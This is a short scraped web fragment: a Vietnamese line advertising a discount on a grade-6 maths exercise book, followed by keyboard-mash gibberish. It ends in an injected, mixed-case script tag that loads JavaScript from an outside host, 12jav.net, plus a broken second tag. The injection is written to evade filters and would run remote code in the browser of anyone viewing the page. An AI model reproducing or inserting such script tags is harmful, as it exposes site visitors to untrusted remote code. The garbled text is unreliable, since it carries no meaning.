 Giảm giá Sách 500 Bài tập cơ bản và nâng cao Toán 6 tập 1 (Đánh giá và phát triển năng lực Toán). dkbxbxjcidjdndnssmmwkwjejdhdbdbdbjfjdndndndnnxncncncncncncncn. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 